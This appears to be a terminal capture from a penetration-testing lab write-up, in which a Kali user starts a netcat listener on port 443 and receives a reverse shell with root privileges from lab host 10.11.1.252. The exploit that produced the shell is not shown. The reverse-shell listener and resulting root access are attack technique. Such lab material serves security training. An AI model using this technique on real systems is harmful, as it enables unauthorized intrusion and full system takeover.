 ┌──(fish㉿kali)-[~/…/public/hosts/10.11.1.252/tools]
└─$ tun0
192.168.45.219
┌──(fish㉿kali)-[~/…/public/hosts/10.11.1.252/tools]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.45.219] from (UNKNOWN) [10.11.1.252] 25429
sh: no job control in this shell
sh-3.2# id
uid=0(root) gid=0(root)
sh-3.2#